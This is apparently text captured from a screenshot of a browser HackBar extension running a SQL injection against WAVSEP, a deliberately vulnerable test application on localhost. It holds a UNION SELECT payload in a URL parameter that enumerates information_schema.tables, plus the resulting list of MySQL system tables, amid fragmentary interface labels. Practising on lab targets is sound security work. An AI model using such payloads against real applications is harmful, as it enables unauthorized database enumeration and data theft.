 localhost:8080/wavsep/SInjection-Detection-Evaluation-GET-500Error/Case2-InjectionInSearch-String-UnionExploit-WithErrors.jsp?msg=%27%20UNION%20SELECT%2...
The list of messages:
MsgId Title Message
1 CHARACTER_SETS jfks
1 COLLATIONS jfks
1 COLLATION_CHARACTER_SET_APPLICABILITY jfks
1 COLUMNS jfks
1 COLUMN_PRIVILEGES jfks
1 ENGINES jfks
1 EVENTS jfks
1 FILES jfks
1 GLOBAL_STATUS jfks
1 GLOBAL_VARIABLES jfks
1 KEY_COLUMN_USAGE jfks
1 PARAMETERS jfks
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 Dzsfo破解汉化 HackBa
加载Url
http://localhost:8080/wavsep/SInjection-Detection-Evaluation-GET-500Error/Case2-InjectionInSearch-String-UnionExploit-WithErrors.jsp?msg=' UNION SELECT 1, table_name, 'jfks' FROM
information_schema.tables--%20
切割Url
提交
thelostworld
Post data Referer User Agent Cookies 清空RUC